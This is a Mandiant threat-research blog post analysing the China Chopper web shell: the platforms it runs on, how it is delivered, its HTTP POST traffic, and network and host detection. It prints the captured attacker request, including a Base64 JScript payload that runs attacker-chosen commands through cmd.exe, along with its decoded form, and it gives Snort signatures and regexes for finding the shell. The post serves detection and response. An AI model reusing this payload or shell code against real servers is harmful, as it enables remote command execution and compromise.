Breaking Down the China Chopper Web Shell - Part II
Mandiant
Written by: Tony Lee, Ian Ahl, Dennis Hanzlik
Part II in a two-part series. Read Part I.
Introduction
In Part I of this series, I described China Chopper's easy-to-use interface and advanced features — all the more remarkable considering the Web shell's tiny size: 73 bytes for the aspx version, 4 kilobytes on disk. In this post, I'll explain China Chopper's platform versatility, delivery mechanisms, traffic patterns, and detection. My hope is that armed with this information, you can eradicate this pest from your environment.
Platform
So what platform can China Chopper run on? Any Web server that is capable of running JSP, ASP, ASPX, PHP, or CFM. That's the majority of the Web application languages out there. What about operating systems? China Chopper is flexible enough to run transparently on both Windows and Linux. This OS and application flexibility makes this an even more dangerous Web shell.
In Part I of this series, we showed China Chopper executing on a Windows 2003 IIS server using ASPX. Now we will show it running on Linux with PHP. As shown in Figure 1, the contents of the PHP version are just as minimalistic:


Figure 1: This command is all that it takes to run on Linux with PHP.
While the available options differ depending on what platform China Chopper is running on, the file management features in Linux (see Figure 2) are similar to those in Windows.


Figure 2: File browsing on a target system running Linux
The database client example shown in Figure 3 is MySQL instead of MS-SQL, but it offers many of the same capabilities.


Figure 3: Database management from a target system running Linux
The virtual terminal looks familiar (Figure 4), but uses Linux commands instead of Windows because these are ultimately interpreted by the underlying operating system.


Figure 4: Virtual terminal from a target system running Linux
Delivery Mechanism
China Chopper's delivery mechanism can be very flexible due to the size, format, and simplicity of the malware's payload. This small, text-based payload can be delivered using any of the following mechanisms:
- WebDAV file upload
- JBoss jmx-console or Apache Tomcat management pages (For more details on this attack vector, read FireEye consultant Tony Lee’s explanation)
- Remote exploit with a file drop
- Lateral propagation from other access
Traffic Analysis
We have now seen the server side payload and the client that is used to control the Web shell. Now let's examine China Chopper's traffic. Fortunately, we have both the server and client components, so we can start a packet capture to view the contents of typical traffic. As shown in Figure 5, the client initiates the connection over TCP port 80 using the HTTP POST method.


Figure 5: A packet capture shows that the Web shell traffic is HTTP POST traffic over TCP port 80
Because this is TCP traffic, we can “follow the TCP” stream in Wireshark (a popular open-source network-protocol analyzer that works in Unix and Windows). In Figure 6, the traffic in red at the top is from the attacker (Web client). The traffic shown in blue at the bottom is the response from the target (Web shell).


Figure 6: After following the TCP stream, we can see that the majority of the attacker traffic is Base64 encoded.
As highlighted above, the majority of the attacker traffic appears to be Base64 encoded. This is not a problem, though, because it can be easily decoded. We use the “TextWizard” feature of the free Fiddler Web debugger to discover what the attacker is sending. (Note: %3D is a URL-encoded representation of the equal sign ("="). Fiddler needs this to be converted to an equals sign for proper decoding.)
Raw attacker traffic:
Password=Response.Write("->|");
var err:Exception;try{eval(System.Text.Encoding.GetEncoding(65001).
GetString(System. Convert.FromBase64String
("dmFyIGM9bmV3IFN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzU3RhcnRJbmZvKFN5c3RlbS5UZXh0LkVuY29kaW5n
LkdldEVuY29kaW5nKDY1MDAxKS5HZXRTdHJpbmcoU3lzdGVtLkNvbnZlcnQuRnJvbUJhc2U2NFN0cmluZyhSZXF1ZX
N0Lkl0ZW1bInoxIl0pKSk7dmFyIGU9bmV3IFN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzKCk7dmFyIG91dDpTeXN0
ZW0uSU8uU3RyZWFtUmVhZGVyLEVJOlN5c3RlbS5JTy5TdHJlYW1SZWFkZXI7Yy5Vc2VTaGVsbEV4ZWN1dGU9ZmFsc2
U7Yy5SZWRpcmVjdFN0YW5kYXJkT3V0cHV0PXRydWU7Yy5SZWRpcmVjdFN0YW5kYXJkRXJyb3I9dHJ1ZTtlLlN0YXJ0
SW5mbz1jO2MuQXJndW1lbnRzPSIvYyAiK1N5c3RlbS5UZXh0LkVuY29kaW5nLkdldEVuY29kaW5nKDY1MDAxKS5HZX
RTdHJpbmcoU3lzdGVtLkNvbnZlcnQuRnJvbUJhc2U2NFN0cmluZyhSZXF1ZXN0Lkl0ZW1bInoyIl0pKTtlLlN0YXJ0
KCk7b3V0PWUuU3RhbmRhcmRPdXRwdXQ7RUk9ZS5TdGFuZGFyZEVycm9yO2UuQ2xvc2UoKTtSZXNwb25zZS5Xcml0ZS
hvdXQuUmVhZFRvRW5kKCkrRUkuUmVhZFRvRW5kKCkpOw%3D%3D")),"unsafe");}catch(err){Response.Write
("ERROR:// "%2Berr.message);}Response.Write("|<-");Response.End();&z1=Y21k&z2=Y2QgL2QgImM6
XGluZXRwdWJcd3d3cm9vdFwiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ%3D%3DAs shown in Figure 7, the Fiddler Web debugger text wizard easily converts the raw traffic from Base64 to plain text.


Figure 7: Fiddler Web debugger decodes the Base64 traffic
Decoded traffic:
varc=newSystem.Diagnostics.ProcessStartInfo(System.Text.Encoding.GetEncoding(65001).
GetString(System.Convert.FromBase64String(Request.Item["z1"])));
vare=newSystem.Diagnostics.Process();
varout:System.IO.StreamReader,EI:System.IO.StreamReader;
c.UseShellExecute=false;
c.RedirectStandardOutput=true;c.RedirectStandardError=true;
e.StartInfo=c;c.Arguments="/c"+System.Text.Encoding.GetEncoding(65001).
GetString(System.Convert.FromBase64String(Request.Item["z2"]));
e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();
Response.Write(out.ReadToEnd()+EI.ReadToEnd());Finally we have something more readable. However, our Base64-decoded traffic is now attempting to decode more Base64 traffic that is being stored as z1 and z2. Going back to our attacker traffic, right after the end of the “Password” parameter, we see the z1 and z2 parameters.
I've highlighted Base64-encoded parameters z1 and z2 in the following output:
&z1=Y21k&z2=Y2QgL2QgImM6XGluZXRwdWJcd3d3cm9vdFwiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ%3D%3DBase64-decoded parameters z1 and z2:
z1=cmdz2=cd /d "c:\inetpub\wwwroot\"&whoami&echo [S]&cd&echo [E]That explains how the client communicates with the shell. The “Password” parameter passes the code to the payload to be executed. The z1 is cmd, and z2 contains the arguments to the command prompt sent via cmd /c. All output is sent to standard output (stdout) back to the attacker, which creates the following response to the whoami command and the present working directory:
->|nt authority\network service[S]C:\Inetpub\wwwroot[E]|<-Detection
Now that we understand the contents of China Chopper and what its traffic looks like, we can focus on ways to detect this pest both at the network and the host level.
Network
With a standard Snort IDS in place, this traffic can be caught with relative ease. Keith Tyler gives a basic IDS signature to work in his early China Chopper blog post:
alert tcp any any -> any 80 ( sid:900001; content:"base64_decode";
http_client_body;flow:to_server,established; content:"POST"; nocase;
http_method; ;msg:"Webshell Detected Apache";)To reduce false positives, we have tightened the Snort IDS signature to focus on China Chopper by looking for contents of “FromBase64String” and “z1” as follows:
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS
(msg: "China Chopper with first Command Detected";
flow:to_server,established; content: "FromBase64String";
content: "z1"; content:"POST"; nocase;http_method;
reference:url,http://www.fireeye.com/blog/technical/botnet-activities-research/2013/08/
breaking-down-the-china-chopper-web-shell-part-i.html;
classtype:web-application-attack; sid: 900000101;)The following IDS signature looks for content of “FromBase64String” and any combination of “z” followed by one to three digits — it would find "z1”, “z10”, or “z100” for example. The idea: if the first command (z1) is missed, you still catch subsequent commands.
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS
(msg: "China Chopper with all Commands Detected"; flow:to_server,established;
content: "FromBase64String"; content: "z"; pcre: "/Z\d{1,3}/i"; content:"POST"; nocase;http_method;
reference:url,http://www.fireeye.com/blog/technical/botnet-activities-research/2013/08/
breaking-down-the-china-chopper-web-shell-part-i.html;
classtype:web-application-attack; sid: 900000102;)Both of these IDS signatures can be modified for further optimization when depth and offset are considered. Be sure to put a valid SID in before implementing and test the signature for performance.
Now that we have discussed detection at the network level, we will see that detection at the host level is also possible. Because the shells must contain a predictable syntax, we can quickly attempt to find files that have that code in play.
Host
Many methods can be used to find files that contain China Chopper. The quickest and easiest method, especially on a Linux machine, is probably using regular expressions. As shown in Figure 10, a quick egrep across your Web directory can help identify infected files.
egrep -re ' [<][?]php\s\@eval[(]\$_POST\[.+\][)];[?][>]' *.php

Figure 8: Using egrep to find this Web shell
As you can see in Figure 8, the egrep and regex commands are a powerful combination. While the regex may seem like gibberish, it really is not as bad as it seems. Ian Ahl has created a few regex tutorials that can help improve your regex skills. Here are two to get you started:
Windows also provides a way to search files using regular expressions by using the native findstr command.


Figure 9: Using findstr to locate China Chopper
You may have noticed that we had to change up the regex a bit. This was necessary to get around some of the ways that findstr interprets regex. The command you would run is as follows:
findstr /R "[<][?]php.\@eval[(]\$_POST.*[)];[?][>]" *.php
These examples show detection in the PHP shell. To find the ASPX shell, just modify the regex to fit the syntax of the ASPX shell as shown:
egrep -re '[<]\%\@\sPage\sLanguage=.Jscript.\%[>][<]\%eval.Request\.Item.+unsafe' *.aspx
findstr /R "[<]\%\@.Page.Language=.Jscript.\%[>][<]\%eval.Request\.Item.*unsafe" *.aspx
If you are not sure where all of the PHP or ASPX files are on a Windows host, you can use the dir command with some extended options to help you identify Web files that you may want to run our regex against (see Figure 10).
dir /S /A /B *.php


Figure 10: Recursive search through Windows using the dir command
Findstr also has an option to search all subdirectories (see Figure 11).
findstr /R /S "[<][?]php.\@eval[(]\$_POST.*[)];[?][>]" *.php


Figure 11: Using findstr to recursively locate multiple instances of the Web shell
Conclusion
I hope this explanation of China Chopper's features, platform versatility, delivery mechanisms, traffic analysis, and detection give you the knowledge and tools you need to eradicate this elegantly designed but dangerous menace.
Good hunting.
